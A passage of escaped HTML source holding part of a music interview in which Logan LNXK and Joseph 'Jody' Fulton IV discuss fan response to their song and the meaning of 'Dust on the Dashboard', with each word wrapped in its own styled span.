\u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Equiet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebefore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eclarity.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebrought\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Evision\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeautifully.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EHow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresponse\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efrom\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Enew\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efans?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nLogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eamazing.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EHearing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efrom\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Epeople\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eworldwide\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewho\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esay\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emade\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethem\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estop\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeel\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emeans\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eeverything.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresponse\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eauthentic—thousands\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elisteners\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Econnecting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eemotionally,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Enot\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ejust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estreaming.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThat’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eknow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eworking.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EWhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edoes\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E“Dust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDashboard”\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emean\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nLogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr 